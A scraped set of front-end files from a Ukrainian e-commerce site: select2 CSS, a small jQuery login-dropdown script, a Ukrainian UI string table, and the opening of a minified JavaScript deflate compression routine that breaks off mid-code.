html[dir="rtl"] .select2-container .select2-choice .select2-arrow {
  left: 0;
  right: auto;
  border-left: none;
  border-right: 1px solid #aaa;
  border-radius: 4px 0 0 4px;
}
.select2-container .select2-choice {
  display: block;
  width: 100%;
  height: 100%;
}
html[dir="rtl"] .select2-container .select2-choice {
  background-position: 2px 1px;
}
.select2-search {
  display: inline-block;
  width: 100%;
  min-height: 26px;
  margin: 0;
  padding-left: 4px;
  padding-right: 4px;
  position: relative;
  z-index: 10000;
  white-space: nowrap;
}
.select2-search input {
  width: 100%;
  height: auto !important;
  min-height: 26px;
  padding: 4px 20px 4px 5px;
  margin: 0;
  outline: 0;
  font-family: sans-serif;
  font-size: 1em;
  border: 1px solid #aaa;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  background: #ffffff url('select2.png') no-repeat 100% -22px;
  background: url('select2.png') no-repeat 100% -22px, -webkit-gradient(linear, left bottom, left top, color-stop(0.85, #ffffff), color-stop(0.99, #eeeeee));
  background: url('select2.png') no-repeat 100% -22px, -webkit-linear-gradient(center bottom, #ffffff 85%, #eeeeee 99%);
  background: url('select2.png') no-repeat 100% -22px, -moz-linear-gradient(center bottom, #ffffff 85%, #eeeeee 99%);
  background: url('select2.png') no-repeat 100% -22px, linear-gradient(to bottom, #ffffff 85%, #eeeeee 99%) 0 0;
}
html[dir="rtl"] .select2-search input {
  padding: 4px 5px 4px 20px;
  background: #ffffff url('select2.png') no-repeat -37px -22px;
  background: url('select2.png') no-repeat -37px -22px, -webkit-gradient(linear, left bottom, left top, color-stop(0.85, #ffffff), color-stop(0.99, #eeeeee));
  background: url('select2.png') no-repeat -37px -22px, -webkit-linear-gradient(center bottom, #ffffff 85%, #eeeeee 99%);
  background: url('select2.png') no-repeat -37px -22px, -moz-linear-gradient(center bottom, #ffffff 85%, #eeeeee 99%);
  background: url('select2.png') no-repeat -37px -22px, linear-gradient(to bottom, #ffffff 85%, #eeeeee 99%) 0 0;
}
.select2-drop.select2-drop-above .select2-search input {
  margin-top: 4px;
}
.select2-container-active .select2-choice,
.select2-container-active .select2-choices {
  border: 1px solid #54ac96;
  outline: none;
}
.select2-dropdown-open .select2-choice {
  border-bottom-color: transparent;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.select2-dropdown-open.select2-drop-above .select2-choice,
.select2-dropdown-open.select2-drop-above .select2-choices {
  border: 1px solid #54ac96;
}
.select2-dropdown-open .select2-choice .select2-arrow {
  background: transparent;
  border-left: none;
  filter: none;
}
html[dir="rtl"] .select2-dropdown-open .select2-choice .select2-arrow {
  border-right: none;
}
.select2-dropdown-open .select2-choice {
  background-position: -18px 1px;
}
.select2-hidden-accessible {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
/* results */
.select2-results {
  max-height: 200px;
  padding: 0 0 0 4px;
  margin: 4px 4px 4px 0;
  position: relative;
  overflow-x: hidden;
  overflow-y: auto;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
html[dir="rtl"] .select2-results {
  padding: 0 4px 0 0;
  margin: 4px 0 4px 4px;
}
.select2-results ul.select2-result-sub {
  margin: 0;
  padding-left: 0;
}
.select2-results li {
  list-style: none;
  display: list-item;
  background-image: none;
}
.select2-results li.select2-result-with-children > .select2-result-label {
  font-weight: bold;
}
.select2-results .select2-result-label {
  padding: 3px 7px 4px;
  margin: 0;
  cursor: pointer;
  min-height: 1em;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.select2-results-dept-1 .select2-result-label {
  padding-left: 20px;
}
.select2-results-dept-2 .select2-result-label {
  padding-left: 40px;
}
.select2-results-dept-3 .select2-result-label {
  padding-left: 60px;
}
.select2-results-dept-4 .select2-result-label {
  padding-left: 80px;
}
.select2-results-dept-5 .select2-result-label {
  padding-left: 100px;
}
.select2-results-dept-6 .select2-result-label {
  padding-left: 110px;
}
.select2-results-dept-7 .select2-result-label {
  padding-left: 120px;
}
.select2-results .select2-highlighted {
  background: #3875d7;
  color: #fff;
}
.select2-results li em {
  font-style: normal;
}
.select2-results .select2-highlighted em {
  background: transparent;
}
.select2-results .select2-highlighted ul {
  background: #fff;
  color: #000;
}
.select2-results .select2-no-results,
.select2-results .select2-searching,
.select2-results .select2-ajax-error,
.select2-results .select2-selection-limit {
  display: list-item;
  padding-left: 5px;
}
/*
disabled look for disabled choices in the results dropdown
*/
.select2-results .select2-disabled.select2-highlighted {
  color: #666;
  background: #f4f4f4;
  display: list-item;
  cursor: default;
}
.select2-results .select2-disabled {
  background: #f4f4f4;
  display: list-item;
  cursor: default;
}
.select2-results .select2-selected {
  display: none;
}
.select2-more-results.select2-active {
  background: #f4f4f4 url('select2-spinner.gif') no-repeat 100%;
}
.select2-results .select2-ajax-error {
  background: rgba(255, 50, 50, 0.2);
}
.select2-more-results {
  background: #f4f4f4;
  display: list-item;
}
/* disabled styles */
.select2-container.select2-container-disabled .select2-choice {
  background-color: #f4f4f4;
  background-image: none;
  border: 1px solid #ddd;
  cursor: default;
}
.select2-container.select2-container-disabled .select2-choice .select2-arrow {
  background-color: #f4f4f4;
  background-image: none;
  border-left: 0;
}
.select2-container.select2-container-disabled .select2-choice abbr {
  display: none;
}
.select2-result-selectable .select2-match,
.select2-result-unselectable .select2-match {
  text-decoration: underline;
}
.select2-offscreen,
.select2-offscreen:focus {
  clip: rect(0 0 0 0) !important;
  width: 1px !important;
  height: 1px !important;
  border: 0 !important;
  margin: 0 !important;
  padding: 0 !important;
  overflow: hidden !important;
  position: absolute !important;
  outline: 0 !important;
  left: 0px !important;
  top: 0px !important;
}
.select2-display-none {
  display: none;
}
.select2-measure-scrollbar {
  position: absolute;
  top: -10000px;
  left: -10000px;
  width: 100px;
  height: 100px;
  overflow: scroll;
}
/*===========================================================================
							BASE CSS
===========================================================================*/
/*============================
	development
============================*/
/*============================
	/development
============================*/
.btn-link {
  color: #fff;
}
.btn-link:hover {
  color: #fff;
  text-decoration: none;
}


--- FILE ---
content_type: application/javascript
request_url: http://mail.lemken.com.ua/js/module/Authorization.js
body_size: 258
content:
$('.personal_account').click(function(event){
    event.stopPropagation();    
	if($(this).next().css('display')!="block"){
		$(this).next().show();
		$('body').one("click", function(){
			if(this);
			$('.personal_account + .login-enter').hide();
		});
	}else{
		$('body').click();
	}
});
$('.personal_account + .login-enter').click(function(event){
	//event.cancelBubble=true;
	//return false;
	event.stopPropagation ? event.stopPropagation() : (event.cancelBubble=true);
});

--- FILE ---
content_type: application/javascript
request_url: http://mail.lemken.com.ua/js/base/lang/ua.js
body_size: 7480
content:
var mls={
actions:'Дії',
groupby:'Групувати',
checkout:'Оформити замовлення',
generate_form_fio:'ПІБ',
generate_form_phone:'Телефон',
generate_form_organisation:'Назва організації',
generate_form_site:'Сайт',
error_require_field:'Обовязкове поле',
generate_form_word_list:'Список слів',
products:'пункт (а,ів)',
t:'******************** cabinet ************************** *****',
private_cabinet:'Особистий кабінет',
error_db:'Помилка',
private_data:'Особисті дані',
my_orders:'Мої замовлення',
my_comments:'Мої коментарі',
my_availabilities_products:'Очікувані товари',
my_favorites_products:'Вибрані товари',
email:'E - mail',
all_orders:'Переглянути всі замовлення',
cus_order_id:'№ замовлення',
total_price:'Вартість замовлення',
reg_date:'Дата покупки',
delivery_type:'Тип доставки',
status_order:'Статус',
all_orders_price:'Вартість всіх покупок',
all_comments:'Переглянути всі коментарі',
comments_empty:'У вас немає коментарів',
all_favorites:'Всі обрані товари',
all_availabilities:'Все очікувані товари',
favorites_empty:'У вас немає обраних товарів',
availabilities_empty:'У вас немає очікуваних товарів',
shoping_total_price:'Загальна сума покупок',
code:'Код товару',
product_name:'Назва',
comment_status:'Статус коментарю',
add_address_delivery:'Додати адресу доставки',
default_address:'адрусу за замовчуванням',
delivery_address:'Адреса доставки',
contact_info:'Дані одержувача',
orders_empty:'У Вас немає замовлень',
check_order_number:'Перевірити статус замовлення',
check_order_send:'Перевірити',
t:'******************** mail ************************** *****',
order_boss_accepted_mail:'Заявка клієнта прийнята. Для підтвердження замовлення зв\'яжіться з клієнтом найближчим часом .',
client_mail:'Клієнт',
made_order_mail:'скоїв замовлення !',
personal_data_client_mail:'Персональні дані клієнта',
hello_mail:'Доброго дня',
order_accepted_mail:'Ваша заявка прийнята. Для підтвердження замовлення наш менеджер зв\'яжеться з вами найближчим часом .',
order_id_mail:'Заявці присвоєно номер',
order_status_account_mail:'Статус заявки ви можете відстежити в особистому кабінеті на сторінці',
answers_by_phone_mail:'Будемо раді відповісти на ваші запитання за телефонами',
order_detail_mail:'Деталі замовлення',
payment_amount_mail:'Сума до оплати',
shipping_payment_mail:'Доставка і оплата',
payment_type_mail:'Спосіб оплати',
shipping_method_mail:'Спосіб доставки',
address_mail:'Адреса',
shipping_price_mail:'Ціна доставки',
personal_information_mail:'Ваші персональні дані',
phone_mail:'Телефон',
rule1_mail:'Ми запитуємо Ваші персональні та контактні дані виключно для здійснення Вашого замовлення та надання необхідної інформації про статус його виконання .',
rule2_mail:'У своєму особистому кабінеті Ви можете в будь-який момент відкоригувати , змінити або видалити надані Вами персональні та контактні дані .',
sincerely_mail:'З повагою , команда',
email_not_reply_mail:'Даний лист створено автоматично , будь ласка не відповідайте на нього .',
firstname:'Ім\'я',
user_comment:'Коментар',
t:'*********************************************** ****',
select_type:'Виберіть тип',
select_brand:'Оберіть виробника',
select_model:'Оберіть модель',
select_modification:'Оберіть модифікацію',
timage:'Зображення',
Apteka:'Аптека',
t:'******************** Price ************************** *****',
price_is_negotiable:'Договірна',
price_is_expected:'Очікується',
price_verify_details:'Уточнюйте',
price_absent:'Відсутня',
t:'******************** Availability ************************** *****',
availability_product_expires:'Товар закінчується',
availability_product_not_available:'Немає в наявності',
availability_product_is_available:'Є в наявності',
availability_count:'На складі',
availability_verify_details:'Уточнюйте',
availability_count_product:'Всього:',
availability_by_order:'під замовлення на протязі 3-14 днів',
t:'******************** Form error ************************* ******',
form_required_fields:'Поле об\'язательно для заповнення',
form_phone_count:'Невірний формат номера',
form_phone_symbol:'Неприпустима символи',
form_password_count:'Дуже короткий пароль',
form_pasword_first:'Введіть пароль',
form_password_repeat:'Повторіть пароль',
form_old_password_error:'Неправильна старий пароль',
form_incorrect_date_format:'Невірний формат дати',
form_not_file:'Ні файлу',
form_file_is_not_pictures:'Файл не є зображенням',
form_file_size_max_5mb:'Максимальний розмір файлу - 5mb',
form_email_error:'Невірний формат e - mail',
form_incorrect_symbol:'Невірно символ',
form_phone_format:'Правильний формат +380 *********',
form_ok:'Успішно',
t:'******************** Feedback ************************** *****',
feedback_message_successfully_sent:'Повідомлення успішно надіслано.',
feedback_form:'Форма зворотного зв\'язку',
feedback_name:'Ім\'я',
feedback_phone:'Телефон',
feedback_email:'E - mail',
feedback_text:'Текст повідомлення',
feedback_send:'Відправити',
t:'******************** Callback ************************** *****',
callback_order:'Зворотній дзвінок',
callback_name:'Ім\'я',
callback_phone:'Номер телефону',
callback_send:'Відправити',
callback_close:'Закрити',
t:'******************** Authorization **************************',
authorization_recovery_input_email:'відправити email',
authorization_recovery_instructions_send_to_your_mail:'Інструкція для відновлювання відправлена ​​на пошту .',
authorization_recovery_the_password_is_changed:'Ваш пароль змінено .',
authorization_recovery_edit_password:'змінити пароль',
authorization_recovery_time_is_up_try_again:'Час для відновлення минув .',
authorization_error_page_for_only_authorized_user:'Сторінка тільки для авторизованого користувача',
authorization_error_invalid_username_or_password:'Невірний логін і (або ) пароль',
authorization_exit:'Вихід',
authorization_you_already_authorized:'Ви вже авторизовані',
authorization_authorization_ban:'Авторизація заблокована на 5 хвилин!',
authorization_registraion:'Реєстрація',
authorization_recovery_password:'Відновити пароль',
authorization_login:'Логін',
authorization_password:'Пароль',
authorization_cabinet:'Особистий кабінет',
authorization_login_or_email:'Оцінки email',
authorization_login_enter:'Вхід',
authorization_my_account:'Мій акаунт',
authorization_register_enter:'Зареєструватися',
authorization_authorization_required_field:'Ви не заповнили обов\'язкові для авторизації поля',
authorization_reg_form_login:'Логін',
authorization_reg_form_password:'Пароль',
authorization_reg_form_email:'Email',
authorization_reg_form_phone:'Телефон',
authorization_reg_form_repeat_password:'Повторіть пароль',
authorization_reg_form_firstname:'Ім\'я',
authorization_reg_form_lastname:'Прізвище',
t:" ************************* Notice availability ******************** ************* " ,
add_in_availabilities_products:'Повідомити про наявність',
availabilities_notice_email:'Введіть email',
availabilities_notice_send:'відправити',
availabilities_notice_close:'Закрити',
t:" ************************* Comments ********************* ************ " ,
comment_block_name:'Ім\'я',
comment_block_email:'E - mail',
comment_block_send:'Відправити',
comment_block_comment:'Повідомлення',
comment_block_captcha:'Код',
comment_block_code:'Введіть код',
add_delivery_address:'Додати нову адресу',
old_password:'Старий пароль',
edit_pass:'Змінити пароль',
phone_fom:'Дзвінки з',
till:'до',
delete_favorite:'Вилучити з обраного',
Responder_email:'E - mail',
Responder_send:'Підписатися',
login:'Логін',
confirming_the_order:'Підтверджуючи замовлення, я погоджуюся з користувача угодою',
product_verify_details:'Уточнюйте по телефону',
view_map:'Подивитися на карті',
remove:'Вилучити',
popular_positions:'Популярне',
folders:'Меню',
contacts:'Контакти',
total:'сума',
all_select:'Все',
submit:'Застосувати',
product_article:'Артикул',
add_in_favorite_products:'Додати до обраного',
notify_availability:'Повідомити про наявність',
informAboutAvailabilities_name:'Ім\'я',
informAboutAvailabilities_email:'Е - mail',
informAboutAvailabilities_comment:'Коментар',
informAboutAvailabilities_send:'Відправити',
product_availability:'Наявність:',
product_not_available:'немає в наявності',
order_number:'Замовлення №',
product_expected:'продукт ожідаеться',
product_available:'є в наявності',
price_request_by_phone:'Уточнюйте',
instruction:'Інструкція',
date:'Дата',
phone:'Телефон',
contest_yet_there_is_no_contest:'Поки конкурс відсутній',
contest_yet_there_is_no_archive_contest:'Поки архів конкурсів відсутній',
contest_file_added:'Фото додано . Ожідаеться підтвердження адміністратора .',
contest_display_photo:"Фотографія",
contest_display_with:"з" ,
contest_display_close:" закрити" ,
contest_name_user:'Ім\'я',
contest_phone_user:'Телефон',
contest_title_photo:'Назва фото',
contest_picture:'Фото',
contest_download:'Завантажити',
contest_archive:'Архів конкурсів',
contest_name:'Назва конкурсу',
contest_date_create:'Початок конкурсу',
contest_date_finish:'Закінчення конкурсу',
contest_date_status:'Закінчити конкурс',
contest_text_stipulation:'Опис конкурсу',
contest_update:'Оновити конкурс',
'profile/edit':'Особистий кабіент / Редагування',
'profile/favorites':'Особистий кабіент / Вибрані',
'profile/orders':'Особистий кабіент / Замовлення',
'profile/comments':'Особистий кабіент / Коментарі',
profile:'Особистий кабіент',
add_new_contest:'Додати конкурс',
delete_contest:'Видалити конкурс',
see_contest:'Переглянути конкурс',
you_have_already_voted:'Ви , вже проголосували',
votes:'голос ( а )',
'delete':'Видалити',
go_link:'Перейти',
result_current_contest:'Результати конкурсу',
you_update_contest:'Конкурс оновлено!',
contest_download_show:'Взяти участь у конкурсі',
contest_download_hide:'Приховати форму',
the_contest_no_photo:'Ви можете першим завантажити фото',
contest_already_finished:'Конкурс уже завершеній',
previous_summ:'Сума без знижки:',
skidka_na:'Знижка на',
discont_kartochka_na:'Дисконтна картка',
skidka_ne_moge_bytu_bilske_nig_pokupka:'Розмір знижки не може перевищувати суму замовлення',
katalog:'Каталог товарів',
'cart':'Кошик',
'user - agreement':'Угода',
'discount - info':'Як отримати знижку',
faq:'Питання - відповідь',
search_result:'Результати пошуку:',
all_products_brand:'Усі товари бренду',
cart_continue_shoping:'Продовжити вибірку',
cart_time_for_call:'Час для дзвінків',
cart_time_for_delivery:'Час доставки',
cash_payment:'Оплата готівкою',
cart_payment:'Оплата на картку',
liqpayu:'Оплата карткою (Visa , MaterCard )',
privat24u:"Приват24" ,
webmoneyu:"WebMoney" ,
error_city:"Неправильна місто" ,
address_pickup_by:"Адреса самовивозу:" ,
input_new_address:'змінити умови і адресу доставки',
on_price:'вартістю',
in_cart:'В кошику',
home:'Головна',
up:'Вгору',
down:'Вниз',
express_delivery:'Доставка кур\'єром по Києву',
'default':'Не обрано',
pickup_by:'Самовивезення',
nova_poshta_address_delivery:'Нова пошта. Адресна доставка .',
nove_poshta:'Нова пошта. Доставка на склад .',
intaym:'Інтайм',
vasha_poshta:'Ваша пошта',
avtolux:'Автолюкс',
gunsel:'Гюнсел',
ukrposhta:'Укрпошта',
delivery_block:'Умови доставки',
select_type_payment:'Спосіб оплати',
account:'Особистий кабінет',
select_warehouse_delivery:'Вибір складу',
user_address_street:'Вулиця',
user_address_home:'Номер будинку',
user_address_room:'Номер квартири / офісу',
select_other_city:'Вибрати інше місто',
delivery_time_start:'Час доставки з',
delivery_time_finish:'до',
user_address:'Адреса доставки',
select_type_delivery:'Спосіб доставки',
payment_block:'Умови оплати',
empty_cart:'В кошику немає товарів',
empty_mini_cart:'В кошику немає товарів',
input_locality:'Місто доставки',
delivery_price:'Вартість доставки:',
all_total:'Разом до сплати',
order_processing:'Оформлення замовлення',
receive_information_about_news:'Отримувати інформацію про новинки , акції, розпродажі',
send_order_form:'Підтвердження замовлення',
sort:'Сортувати',
brand:'Виробник',
onpage:'Товарів на сторінці',
thank_time:'Дякуємо. Ми цінуємо Ваш час!',
if_not_ask:'Якщо Ви не знайшли відповіді на своє питання , використовуйте форму Задати питання',
allquestion:'Всі категорії питань',
my_account:'Кабінет клієнта:',
ask_question:'Задати питання',
newsshot:'Інші новини',
newsarticle:'Інші статті',
tags:'Теги',
comment:'Додати коментар',
comment_hide:'Приховати коментар',
recently_viewed_product:'Нещодавно переглянуті',
cabinet:'Особистий кабінет',
question:'Задати питання',
worktime:'Ми працюємо',
share:'Поділитися',
catalog:'Каталог',
registration_new:'Реєстрація нового клієнта',
details:'Детальніше',
surname:'Прізвище',
patronymic:'По батькові',
recommend_product:'РЕКОМЕНДОВАНІ ТОВАРИ:',
address_delivery:'Адреса доставки',
news_last:'Останні новини',
sorting:'Сортувати:',
input:'Увійти',
reply:'Відповісти',
brandname:'Бренд',
c_documentation_for_brand:'Документація',
c_description:'Опис',
c_reviews:'Огляд',
c_features0:'Характеристики',
personal_data:'Персональні дані',
registraion:'Реєстрація',
pay_and_delivery:'Доставка і оплата',
my_order:'Моє замовлення',
nid:'НИД ?',
title:'Найменування',
image:'Зображення',
price:'Ціна',
amount:'Кількість',
sum:'Сума',
clear_cart:'Очистити кошик',
similar_item:'Схожі товари:',
code_discounts:'Код знижки',
new_customer:'Новий покупець',
regular_customer:'Постійний покупець',
with_this_buy:'C цим товаром купували:',
buy:'Купити',
products_on_price:'Товар ( ів) на суму',
st:', вул.',
build:', д.',
room:', кв.',
title_small_cart:'Кошик',
product_code:'Артикул',
modification:'Модифікація:',
continue_buy:'Продовжити вибірку',
order_buy:'Оформити замовлення',
send:'Підтвердження замовлення',
required_fields:'Поля обов\'язкові для заповнення',
last_comment:'Останні коментарі',
c_comments:'Коментарі',
password:'Пароль',
repeat_password:'Повтор пароля',
save_node:'об\'єкт збережений',
del_node:'об\'єкт віддалений',
ins_node:'об\'єкт додано',
success:'виконано успішно',
back:'Скасувати',
enter:'Вхід',
save:'Зберегти',
load:'Завантажити',
info:'Інформація',
atantion:'Увага',
cur:{ eur:['Euro','eur'] , usd:['Dollar','usd'] , uah:['Гривня','грн .']} ,
confirm_del:'Ви впевнені , що хочете видалити { 0} ?',
object:'цей об\'єкт',
vreq:'Поле <b> { 0} </ b > об\'язательно',
vapprove:'Поля <b> { 0} </ b > і подвердить <b> { 0} </ b > не збігаються',
mailapprove:'Лист активації надіслано на Ваш Email . Активуйте свій аккаунт',
vmail:'Невірний email формат у полі - <b> { 0} </ b >',
kapthcareq:'Невірний відповідь на перевірочний питання',
vmin:'Мінімальна довжина поля <b> { 0} </ b > - <b> { 1 } </ b > знаків',
vmax:'Максимальна довжина поля <b> { 0} </ b > - <b> { 1 } </ b > знаків',
days:['пн','Вт','Cр .','Чт.','пт','СБ','НД'] ,
daysen:['Monday','Tuesday','Wednesday','Thursday','Friday','Saturday','Sunday'] ,
exit:'Вийти',
period:'Період',
mail:'ел. пошта',
site:'Сайт',
union:'Експорт одним файлом',
edit:'Редагувати',
plan:"Плани" ,
tc:" Об\'єкти " ,
spaceall:'Загальна площа',
del:'Видалити',
search:'Пошук',
create:'Створити',
menu:'Меню',
name:'Ім\'я',
delivery_type_name:'Тип доставки',
dt:'Дата',
order_status:'Статус замовлення',
pass:'Пароль',
pass_confirm:'Підтвердження пароля',
lastname:'Прізвище',
sex:'Стать',
address:'Адреса',
edit_profile:'Зберегти зміни',
text:'Коментар',
date_create:'Дата',
person_data_empty:'Особисті дані відсутні',
order_code:'Номер замовлення',
delivery:'Тип доставки',
status:'Статус замовлення',
foto:'Фото',
description:'Опис',
count:'Кількість',
refresh:'Оновити',
OutProgram:'Вихід',
HelpProgram:'Довідка',
ResetProgram:'Очистити кеш',
add:'Додати',
choose:'Оберіть рядок таблиці',
all:'Всього',
detail:'Детально',
report:'Звіт',
showall:'Показати всі',
alls:'Все',
apply:'Застосувати',
template:'Шаблон',
order:'Замовити',
approve:'подвердить',
lang:['ru','en','ua'] ,
filter:'Фільтр',
filter_current_selected:'Поточні налаштування вибору',
" filter_clear_selected ":'очистити фільтри / показати всі',
orderbut:'Оформити замовлення',
registration:'Реєстрація',
fpassword:'Забули пароль',
langua:'Українською', langru:'По русски', langar:'По арабськи',
update:'Оновлення',
userroom:'Кабінет користувача',
action:'Дії',
clear:'Очистити',
reptable:'Оберіть тип звіту',
layersprofile:" Профіль шарів " , tematiclayers:'тематичні шари',
ayers:'Шари', bound:'Кордон E , N , W , S', feedback:'Зворотній зв\'язок', oid:'№', tovar:'Товар',
discount:'Знижка', theme:'Тема', city:'Місто',
adress:'Адреса', kaptcha:'перевірки питання', uid:'Користувач', logtype:'Тип операції', error:'Помилка', cdate:'Дата операції',
request:'Запит',
thanks:'Дякуємо за інформацію. Найближчим часом ми вам відповімо',
your_cart:'Ваш кошик',
addedcart:'Товар додано в кошик',
regsuccess:'Вітаємо реєстрація на сайті пройшла успішно. Вам на пошту прийшов лист потвержденія .',
pcount:'Кількість точок',
cleanformat:'Текст містить заборонені стандартами елементи і символи. Редактор автоматично видалить символи без втрати інформації',
suggesttosave:'Пропонуємо зберегти зміни',
periodPicker:['День','Нед .','Місяць','КВР .','Рік'] ,
chooseGroup:'Вибрати групу',
formatnotsupport:'Формат { 0} не дозволено для завантаження',
total_cart2:'Загальна вартість',
my_balance:'Мій баланс',
top_up_balance:'Поповнити рахунок',
summa:'Сума',
paysystem:'Система оплати',
payment_for_delivery_mail:'Вартість доставки',
payment_all_mail:'Загальна вартість',
cabinet_organization:'Підприємство (фізична особа)',
cabinet_director:'Керівник підприємства (фізична особа)',
cabinet_email:'E - mail',
cabinet_phone:'Телефон',
error_require_field:''
};

--- FILE ---
content_type: application/javascript
request_url: http://mail.lemken.com.ua/js/base/aquery.js
body_size: 101239
content:
(function(){var dc=32768;var dz=0;var b4=1;var cg=2;var cw=6;var cH=true;var dX=32768;var cA=64;var ca=1024*8;var dv=2*dc;var co=3;var cc=258;var c0=16;var cu=8192;var bZ=13;if(cu>dX){alert("error: zip_INBUFSIZ is too small")}if((dc<<1)>(1<<c0)){alert("error: zip_WSIZE is too large")}if(bZ>c0-1){alert("error: zip_HASH_BITS is too large")}if(bZ<8||cc!=258){alert("error: Code too clever")}var d2=cu;var cX=1<<bZ;var dW=cX-1;var dA=dc-1;var cy=0;var cs=4096;var ce=cc+co+1;var bF=dc-ce;var bP=1;var b0=15;var dH=7;var dS=29;var cK=256;var cE=256;var db=cK+1+dS;var ch=30;var bM=19;var ct=16;var dB=17;var b8=18;var ci=2*db+1;var dP=parseInt((bZ+co-1)/co);var c6;var b2,bW;var cJ;var ds=null;var dY,dZ;var b6;var cj;var b7;var c9;var bG;var dd;var c7;var dV;var de;var bO;var ck;var dq;var dN;var cr;var cG;var bN;var bH;var cm;var cN;var dQ;var bU;var bR;var cT;var dy;var cW;var bT;var cZ;var dh;var cV;var bV;var cY;var cD;var b1;var bS;var dK;var cl;var cq;var cf;var cd;var cM;var cI;var cb;var cS;var dw;var cR;var bI;var dj;var dC;var cx;var b9;var dr=function(){this.fc=0;this.dl=0};var bQ=function(){this.dyn_tree=null;this.static_tree=null;this.extra_bits=null;this.extra_base=0;this.elems=0;this.max_length=0;this.max_code=0};var cz=function(e,h,b,c){this.good_length=e;this.max_lazy=h;this.nice_length=b;this.max_chain=c};var cp=function(){this.next=null;this.len=0;this.ptr=new Array(ca);this.off=0};var dO=new Array(0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0);var bK=new Array(0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13);var cL=new Array(0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7);var dM=new Array(16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15);var dD=new Array(new cz(0,0,0,0),new cz(4,4,8,4),new cz(4,5,16,8),new cz(4,6,32,32),new cz(4,4,16,16),new cz(8,16,32,32),new cz(8,16,128,128),new cz(8,32,128,256),new cz(32,128,258,1024),new cz(32,258,258,4096));var dn=function(b){var c;if(!b){b=cw}else{if(b<1){b=1}else{if(b>9){b=9}}}bU=b;cJ=false;bH=false;if(ds!=null){return}c6=b2=bW=null;ds=new Array(ca);cj=new Array(dv);b7=new Array(d2);c9=new Array(dX+cA);bG=new Array(1<<c0);dy=new Array(ci);for(c=0;c<ci;c++){dy[c]=new dr()}cW=new Array(2*ch+1);for(c=0;c<2*ch+1;c++){cW[c]=new dr()}bT=new Array(db+2);for(c=0;c<db+2;c++){bT[c]=new dr()}cZ=new Array(ch);for(c=0;c<ch;c++){cZ[c]=new dr()}dh=new Array(2*bM+1);for(c=0;c<2*bM+1;c++){dh[c]=new dr()}cV=new bQ();bV=new bQ();cY=new bQ();cD=new Array(b0+1);b1=new Array(2*db+1);cl=new Array(2*db+1);cq=new Array(cc-co+1);cf=new Array(512);cd=new Array(dS);cM=new Array(ch);cI=new Array(parseInt(cu/8))};var cP=function(){c6=b2=bW=null;ds=null;cj=null;b7=null;c9=null;bG=null;dy=null;cW=null;bT=null;cZ=null;dh=null;cV=null;bV=null;cY=null;cD=null;b1=null;cl=null;cq=null;cf=null;cd=null;cM=null;cI=null};var cU=function(b){b.next=c6;c6=b};var cv=function(){var b;if(c6!=null){b=c6;c6=c6.next}else{b=new cp()}b.next=null;b.len=b.off=0;return b};var df=function(b){return bG[dc+b]};var dg=function(c,b){return bG[dc+c]=b};var cC=function(b){ds[dZ+dY++]=b;if(dZ+dY==ca){bX()}};var dF=function(b){b&=65535;if(dZ+dY<ca-2){ds[dZ+dY++]=(b&255);ds[dZ+dY++]=(b>>>8)}else{cC(b&255);cC(b>>>8)}};var dR=function(){de=((de<<dP)^(cj[cG+co-1]&255))&dW;bO=df(de);bG[cG&dA]=bO;dg(de,cG)};var cB=function(b,c){b5(c[b].fc,c[b].dl)};var dI=function(b){return(b<256?cf[b]:cf[256+(b>>7)])&255};var di=function(c,b,e){return c[b].fc<c[e].fc||(c[b].fc==c[e].fc&&cl[b]<=cl[e])};var cF=function(b,e,c){var h;for(h=0;h<c&&b9<cx.length;h++){b[e+h]=cx.charCodeAt(b9++)&255}return h};var bY=function(){var b;for(b=0;b<cX;b++){bG[dc+b]=0}dQ=dD[bU].max_lazy;bR=dD[bU].good_length;if(!cH){cT=dD[bU].nice_length}cN=dD[bU].max_chain;cG=0;dV=0;cm=cF(cj,0,2*dc);if(cm<=0){bH=true;cm=0;return}bH=false;while(cm<ce&&!bH){dl()}de=0;for(b=0;b<co-1;b++){de=((de<<dP)^(cj[b]&255))&dW}};var dT=function(l){var e=cN;var q=cG;var o;var h;var t=cr;var m=(cG>bF?cG-bF:cy);var u=cG+cc;var b=cj[q+t-1];var c=cj[q+t];if(cr>=bR){e>>=2}do{o=l;if(cj[o+t]!=c||cj[o+t-1]!=b||cj[o]!=cj[q]||cj[++o]!=cj[q+1]){continue}q+=2;o++;do{}while(cj[++q]==cj[++o]&&cj[++q]==cj[++o]&&cj[++q]==cj[++o]&&cj[++q]==cj[++o]&&cj[++q]==cj[++o]&&cj[++q]==cj[++o]&&cj[++q]==cj[++o]&&cj[++q]==cj[++o]&&q<u);h=cc-(u-q);q=u-cc;if(h>t){bN=l;t=h;if(cH){if(h>=cc){break}}else{if(h>=cT){break}}b=cj[q+t-1];c=cj[q+t]}}while((l=bG[l&dA])>m&&--e!=0);return t};var dl=function(){var b,e;var c=dv-cm-cG;if(c==-1){c--}else{if(cG>=dc+bF){for(b=0;b<dc;b++){cj[b]=cj[b+dc]}bN-=dc;cG-=dc;dV-=dc;for(b=0;b<cX;b++){e=df(b);dg(b,e>=dc?e-dc:cy)}for(b=0;b<dc;b++){e=bG[b];bG[b]=(e>=dc?e-dc:cy)}c+=dc}}if(!bH){b=cF(cj,cG+cm,c);if(b<=0){bH=true}else{cm+=b}}};var b3=function(){while(cm!=0&&b2==null){var b;dR();if(bO!=cy&&cG-bO<=bF){dN=dT(bO);if(dN>cm){dN=cm}}if(dN>=co){b=cn(cG-bN,dN-co);cm-=dN;if(dN<=dQ){dN--;do{cG++;dR()}while(--dN!=0);cG++}else{cG+=dN;dN=0;de=cj[cG]&255;de=((de<<dP)^(cj[cG+1]&255))&dW}}else{b=cn(0,cj[cG]&255);cm--;cG++}if(b){bL(0);dV=cG}while(cm<ce&&!bH){dl()}}};var 